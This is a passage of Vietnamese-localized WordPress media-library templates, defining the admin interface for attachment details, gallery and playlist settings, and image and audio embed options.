						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Xóa nguồn âm thanh</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
